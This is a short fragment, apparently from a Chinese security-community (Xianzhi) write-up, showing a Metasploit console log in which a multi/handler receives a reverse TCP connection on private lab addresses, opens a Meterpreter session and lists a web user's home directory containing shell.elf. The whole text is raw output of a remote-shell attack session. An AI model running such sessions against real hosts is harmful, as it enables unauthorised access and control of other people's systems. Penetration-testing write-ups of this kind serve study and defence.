 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (914728 bytes) to 192.168.1.110
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.110:52171) at 2019-12-14 16:48:09 +0800
meterpreter > ls
Listing: /home/wwwuser
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 207 fil 2019-10-07 08:56:32 +0800 shell.elf
meterpreter >
先知社区